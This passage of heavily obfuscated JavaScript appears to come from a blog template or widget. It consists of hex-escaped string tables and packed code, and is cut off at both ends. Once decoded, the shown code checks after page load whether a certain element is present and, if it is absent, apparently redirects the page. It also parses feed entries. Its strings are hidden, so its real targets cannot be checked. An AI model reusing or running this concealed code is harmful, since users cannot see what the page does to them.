x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x42\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x42\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x7a\x29\x7d\x29\x3b\x31\x42\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x66\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x65\x28\x31\x78\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x4c\x28\x42\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x59\x3b\x31\x65\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x65\x5d\x3b\x42\x20\x31\x44\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x69\x3b\x47\x28\x31\x65\x3d\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4f\x7d\x3b\x31\x4c\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x56\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x52\x3d\x4a\x